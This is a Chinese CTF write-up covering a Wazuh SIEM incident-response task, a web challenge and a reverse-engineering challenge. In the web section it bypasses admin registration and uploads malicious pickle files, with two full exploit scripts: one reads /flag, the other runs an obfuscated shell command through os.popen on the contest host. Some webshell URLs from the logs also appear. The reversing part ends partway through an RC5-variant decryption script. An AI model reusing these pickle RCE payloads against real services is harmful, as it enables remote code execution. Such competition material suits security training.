应急 应急响应siem百度网盘:通过网盘分享的文件:siem-加密.rar链接: https://pan.baidu.com/s/1wtfdSY2hThOAzVRGr9jwcg 提取码: e86t 2025-9-13 13:10:0 Author: www.cnblogs.com(查看原文) 阅读量:25 收藏

应急

应急响应siem

百度网盘:

通过网盘分享的文件:siem-加密.rar

链接: https://pan.baidu.com/s/1wtfdSY2hThOAzVRGr9jwcg 提取码: e86t

解压密码:x2p1nsWFG4KfXp5BXegb

题目描述在比赛过程中变了一次,具体如下:

初始:

某企业内网被攻破了,请分析出问题并给出正确的flag

flag1:攻击者的ip是什么

flag2:在攻击时间段一共有多少个终端会话登录成功

flag3:攻击者遗留的后门系统用户是什么

flag4:提交攻击者试图用命令行请求网页的完整url地址

flag5:提交wazuh记录攻击者针对域进行哈希传递攻击时被记录的事件ID

flag6:提交攻击者对域攻击所使用的工具

flag7:提交攻击者删除DC桌面上的文件名

flag格式:flag{md5(flag1-flag2-flag3-...-flag6-flag7)}

虚拟机系统密码:wazuh-user/wazuh

Web地址:http://IP:80 账号密码admin/admin

第一次变化

变化后忘记保存了,反正flag6和flag7变了。说flag6工具不需要后缀,flag7删除的文件名需要后缀

flag1:攻击者的ip是什么



先开机,使用给出的密码登录系统,使用sudo su切换到root用户,查看当前虚拟机的IP地址:

测试发现80端口没有开放,实际需要访问https://IP:443才能打开web页面









flag2:在攻击时间段一共有多少个终端会话登录成功

上面就已经可以看到是13次

flag3:攻击者遗留的后门系统用户是什么

查看日志发现有添加用户的行为

查看得到用户名hacker



flag4:提交攻击者试图用命令行请求网页的完整url地址





命令行请求网页一般是使用curl,直接搜索curl,可以看到有两个日志,但是另外一个日志是本机发起的,所以可以确定完整的url是由黑客攻击发起的那个。https://192.168.41.146/.back.php?pass=id

flag5:提交wazuh记录攻击者针对域进行哈希传递攻击时被记录的事件ID





查看pc日志,筛选Possible Pass the hash attack

flag6:提交攻击者对域攻击所使用的工具



查到有mimikatz创建



flag7:提交攻击者删除DC桌面上的文件名

直接查看dc的日志,筛选文件删除的日志

直接就能看到删除桌面的文件名

结果

192.168.41.143-13-hacker-http://192.168.41.136/.back.php?pass=id-1734511987.34749419-mimikatz-ossec.conf flag{3bfc26f5d9f932ccf73f356019585edf}

勒索软件入侵响应

web

forge



题目考点



• 考点1:unicode替代字符,绕过admin登录

• 考点2:文件上传

解题思路

看到登录框看看怎么绕过,注册发现只能用admin登录,但是不能用admin当做用户名,所以想到用unicode替换admin为admin去注册

但是想到只能用admin用户名登录,但是用密码用注册时设置的密码,顺利登录界面

点开upload model 看到文件上传类型,然后旁边还有示例的文件,

看到是.pkl文件,我们就可以用ai跑出一个代码去生成文件然后上



exp:

import pickle

定义CHIKAWA类,初始化方法无额外业务逻辑

class CHIKAWA:

def __init__(self):

pass

1. 创建CHIKAWA类实例

chikawa_instance = CHIKAWA()

2. 为实例添加指定属性及值

chikawa_instance.model_name = "JKL0x3e"

chikawa_instance.data = b'c__builtin__\ngetattr\np0\n(cpathlib\nPath\np1\nVread_text\np2\ntp3\nRp4\n(cpathlib\nPosixPath\np5\n(V\u002f\u0066\u006c\u0061\u0067\np6\ntp7\nRp8\ntp9\nRp10\n.'

3. 序列化实例对象

serialized_data = pickle.dumps(chikawa_instance)

4. 将序列化数据写入test.pkl文件

with open("test.pkl", "wb") as file:

file.write(serialized_data)

运行完毕可以得到test.pkl文件

文件上传到网页后,得到文件,即得到FLAG

FLAG

flag{va4WdBiEqFe6QkaJ5tZLmrxgkIygf8Kd}

或者

提示admin才能登录,注入admin提示需要绕过,经过测试可以通过添加空格的方式来注册admin覆盖密码,登录后台可以上传pkl文件,查看示例文件发现是`pickle`序列化数据,有些防护,发现os.popen没有ban,使用以下exp直接打

import pickle

import requests

defupload(payload):

u = url + "upload"

r = req.post(u, files={"file": ("123.pkl", payload)})

return r.text.split('<strong>123.pkl</strong>')[1].split('<form action="/execute/')[1].split('"')[0]

defexec_(id):

u = url + "execute/" + id

print(req.post(u).text)

classCHIKAWA:

def__init__(self, payload):

self.model_name = "123"

self.data = payload.encode()

self.parameters = []

url = "http://web-e02460973d.challenge.longjiancup.cn:80/"

req = requests.session()

req.post(url + "register", data={"username": "admin ", "password": "admin"})

req.post(url + "login", data={"username": "admin", "password": "admin"})

payload = f"""cos

popen

(Vtouch "/tmp/`/bin/ca? /?lag`"

tR."""

payload = pickle.dumps(CHIKAWA(payload))

exec_(upload(payload))

payload = f"""cos

listdir

(V/tmp/

tR."""

payload = pickle.dumps(CHIKAWA(payload))

exec_(upload(payload))

re

Lesscommon

题目考点

• 考点1

• 考点2

解题思路

用ida打开主函数,直接就是密

Java

__int64 __fastcall sub_140001600(__int64 a1, __int64 a2, __int64 a3)

{

__int64 v3; // rax

__int64 v4; // rdx

__int64 v5; // r8

__int64 v6; // rax

__int64 v8; // [rsp+20h] [rbp-48h]

char v10; // [rsp+37h] [rbp-31h]

__int64 v11; // [rsp+50h] [rbp-18h] BYREF

__int64 v12; // [rsp+58h] [rbp-10h] BYREF

v8 = a2;

LOBYTE(a2) = v10;

sub_140002D00(a1, a2, a3);

v12 = sub_140005C80(v8);

v11 = sub_140003D70(v8);

v3 = sub_140005C90(v8);

v6 = sub_1400015F0(v3, v4, v5);

sub_140005AE0(a1, v6, &v11, &v12);

return a1;

}

Java

_DWORD *__fastcall sub_1400020D0(_DWORD *a1, __int64 n12, __int64 a3)

{

_DWORD *v4; // [rsp+20h] [rbp-28h]

int n12_1; // [rsp+38h] [rbp-10h]

char v7; // [rsp+3Fh] [rbp-9h] BYREF

n12_1 = n12;

*a1 = n12;

v4 = a1 + 2;

sub_1400015F0(&v7, n12, a3);

sub_140002CB0(

v4,

((n12_1 + 1) & 0xFFFFFFFD) * (~((_BYTE)n12_1 + 1) & 2) + (((_BYTE)n12_1 + 1) & 2) * ((n12_1 + 1) | 2),

&v7);

return a1;

}

C++

// The function seems has been flattened

__int64 __fastcall sub_140002170(__int64 a1, __int64 a2)

{

__int64 v2; // rdx

__int64 v3; // r8

int v4; // eax

_DWORD *v5; // rax

_DWORD *v6; // rax

__int64 v7; // rdx

int v9; // [rsp+20h] [rbp-C8h]

int n3_4; // [rsp+28h] [rbp-C0h]

int v11; // [rsp+2Ch] [rbp-BCh]

int v12; // [rsp+3Ch] [rbp-ACh]

int v13; // [rsp+40h] [rbp-A8h]

int k; // [rsp+60h] [rbp-88h]

int v16; // [rsp+64h] [rbp-84h]

int n3; // [rsp+68h] [rbp-80h]

int v18; // [rsp+6Ch] [rbp-7Ch]

unsigned int v19; // [rsp+70h] [rbp-78h]

unsigned int v20; // [rsp+74h] [rbp-74h]

unsigned __int64 j; // [rsp+78h] [rbp-70h]

signed int i; // [rsp+84h] [rbp-64h]

_BYTE v24[12]; // [rsp+B3h] [rbp-35h] BYREF

char v25; // [rsp+BFh] [rbp-29h] BYREF

_BYTE v26[28]; // [rsp+C0h] [rbp-28h] BYREF

int v27; // [rsp+DCh] [rbp-Ch] BYREF

v27 = (unsigned __int64)(sub_140002070(a2) + 3) >> 2;

if ( !v27 )

v27 = 1;

sub_1400015F0(&v25, v2, v3);

*(_DWORD *)&v24[5] = 0;

sub_1400040F0(v26, v27, &v24[5], &v25);

v4 = sub_140002070(a2);

for ( i = 2 * (v4 & 0xFFFFFFFE) - (v4 ^ 1); i >= 0; --i )

{

v12 = *(_DWORD *)sub_140004140(v26, i / 4) << 8;

v13 = *(unsigned __int8 *)sub_140004170(a2, i) + v12;

*(_DWORD *)sub_140004140(v26, i / 4) = v13;

}

*(_DWORD *)sub_140004140(a1 + 8, 0) = 1766649740;

for ( j = 1; j < sub_1400041A0(a1 + 8); ++j )

{

v11 = *(_DWORD *)sub_140004140(a1 + 8, j - 1) + 1422508807;

*(_DWORD *)sub_140004140(a1 + 8, j) = v11;

}

v20 = 0;

v19 = 0;

v18 = 0;

n3 = 0;

*(_DWORD *)&v24[1] = sub_1400041A0(a1 + 8);

v16 = 3 * *(_DWORD *)sub_1400041E0(&v24[1], &v27);

for ( k = 0; k < v16; ++k )

{

v5 = (_DWORD *)sub_140004140(a1 + 8, v20);

v9 = k ^ sub_140004300(v24, (unsigned int)(n3 + v18 + *v5), 3);

*(_DWORD *)sub_140004140(a1 + 8, v20) = v9;

v18 = v9;

v6 = (_DWORD *)sub_140004140(v26, v19);

n3_4 = sub_140004300(v24, (n3 | (v18 + *v6)) + (n3 & (unsigned int)(v18 + *v6)), (unsigned int)(v9 + n3));

*(_DWORD *)sub_140004140(v26, v19) = n3_4;

n3 = n3_4;

v20 = (v20 + 1) % *(_DWORD *)&v24[1];

v7 = (v19 + 1) % v27;

v19 = v7;

}

return sub_1400043C0(v26);

}

C++

__int64 __fastcall sub_140004300(__int64 a1, unsigned int a2, __int64 n3)

{

int v3; // r11d

unsigned int v4; // r10d

v3 = a2 << (n3 & 0x1F);

v4 = a2 >> ((~(n3 & 0x1F) & (~(_BYTE)n3 | 0xE0)) + 33);

return ~(~v4 | ~v3) | v4 ^ 0x72EF6B6C ^ v3 ^ 0x72EF6B6C;

}

C++

// The function seems has been flattened

__int64 __fastcall sub_1400027A0(__int64 a1, __int64 a2, __int64 a3)

{

__int64 v3; // rax

__int64 v4; // rax

__int64 v6; // [rsp+28h] [rbp-70h]

unsigned __int64 i; // [rsp+60h] [rbp-38h]

char v12; // [rsp+8Fh] [rbp-9h] BYREF

sub_1400015F0(&v12, a2, a3);

v3 = sub_140002070(a3);

sub_1400049C0(a2, v3, &v12);

for ( i = 0; i < sub_140002070(a3); i += 8LL )

{

v6 = sub_140004170(a2, i);

v4 = sub_140004170(a3, i);

sub_140004A10(a1, v4, v6);

}

return a2;

}

C

// The function seems has been flattened

__int64 __fastcall sub_14000CF60(__int64 a1, __int64 a2)

{

if ( *(_QWORD *)(a1 + 8) == *(_QWORD *)(a1 + 16) )

return sub_14000D150(a1, *(_QWORD *)(a1 + 8), a2);

else

return sub_14000D0D0(a1, a2);

}

C++

// The function seems has been flattened

__int64 __fastcall sub_140004A10(unsigned int *a1, __int64 a2, __int64 a3)

{

__int64 result; // rax

_DWORD *v4; // rax

int v5; // eax

_DWORD *v6; // rax

int n4_1; // [rsp+54h] [rbp-44h]

int n4; // [rsp+58h] [rbp-40h]

unsigned int i; // [rsp+5Ch] [rbp-3Ch]

int n7; // [rsp+60h] [rbp-38h]

int n3; // [rsp+64h] [rbp-34h]

int v13; // [rsp+68h] [rbp-30h]

unsigned int v14; // [rsp+68h] [rbp-30h]

int v15; // [rsp+6Ch] [rbp-2Ch]

unsigned int v16; // [rsp+6Ch] [rbp-2Ch]

char v18; // [rsp+8Fh] [rbp-9h] BYREF

v15 = 0;

v13 = 0;

for ( n3 = 3; n3 >= 0; --n3 )

v15 = *(unsigned __int8 *)(a2 + n3) | (v15 << 8);

for ( n7 = 7; n7 >= 4; --n7 )

v13 = (*(unsigned __int8 *)(a2 + n7) ^ (v13 << 8)) + (v13 << 8) - (~*(unsigned __int8 *)(a2 + n7) & (v13 << 8));

v16 = v15 + *(_DWORD *)sub_140004140(a1 + 2, 0);

v14 = *(_DWORD *)sub_140004140(a1 + 2, 1) + v13;

for ( i = 1; i <= *a1; ++i )

{

v4 = (_DWORD *)sub_140004140(a1 + 2, 2 * i);

v5 = sub_140005730(&v18, *v4 + v16, v14);

v16 = v14 + v5 - 2 * (v14 & v5);

v6 = (_DWORD *)sub_140004140(a1 + 2, 2 * i + 1);

LODWORD(result) = sub_140005730(&v18, *v6 + v14, v16);

v14 = v16 + result - 2 * (v16 & result);

}

for ( n4 = 0; n4 < 4; ++n4 )

*(_BYTE *)(a3 + n4) = v16 >> (8 * n4);

for ( n4_1 = 0; n4_1 < 4; n4_1 = (n4_1 | 1) + (n4_1 & 1) )

*(_BYTE *)(a3 + n4_1 + 4) = v14 >> (8 * n4_1);

return result;

}

知道了这些

sub_140001600 → 得到 key = v27(16B) 与 目标密文 = &unk_14002D420(48B);

sub_1400020D0/2170/004300 → 用 R=12、S[0]=0x694CEF8C、步进 0x54C9C307 做RC5 变体密钥扩展;

sub_1400027A0/004A10 → ECB 模式按块加/解密;

sub_1400020A0 → PKCS#7(8) 填充/去填充;

静态解密 48B → 去填充 → 得到明文/flag;

或反向:输入经同流程加密后与 v21 比对通过。

写个脚本即可

FLAG

Python

# -*- coding: utf-8 -*-

# 静态解密 .rdata:&unk_14002D420 (48B)

# 算法:自定义 RC5-32/12/ECB 变体

# R=12, S[0]=0x694CEF8C, 步进 +0x54C9C307

# key = v27 = 01 23 45 67 89 AB CD EF FE DC BA 98 76 54 32 10

# 轮函数:

# v16+=S[0], v14+=S[1]

# for i=1..R:

# u = ROL(S[2*i] + v16, v14); v16 = v14 ^ u

# w = ROL(S[2*i+1] + v14, v16); v14 = v16 ^ w

# 解密按逆序 + 去 PKCS#7(块长8)

PW = 0x694CEF8C

QW = 0x54C9C307

R = 12

MASK32 = 0xFFFFFFFF

KEY_BYTES = bytes([

0x01,0x23,0x45,0x67,0x89,0xAB,0xCD,0xEF,

0xFE,0xDC,0xBA,0x98,0x76,0x54,0x32,0x10

])

CIPH_HEX = (

"4c6fabf31378e2f6869d1c99de85cc10"

"e828ee0592214b344328173c565b7351"

"9f8a1d0f97342c56429f6948a3d58af5"

)

def rol32(x, n): n &= 31; x &= MASK32; return ((x<<n)|(x>>(32-n))) & MASK32

def ror32(x, n): n &= 31; x &= MASK32; return ((x>>n)|(x<<(32-n))) & MASK32

def load_L_from_key_be(k: bytes):

c = max(1, (len(k)+3)//4)

L = [0]*c

for i in range(len(k)-1, -1, -1):

j = i//4

L[j] = ((L[j] << 8) + k[i]) & MASK32

return L

def key_expand(k: bytes):

t = 2*(R+1)

S = [0]*t

S[0] = PW

for i in range(1, t): S[i] = (S[i-1] + QW) & MASK32
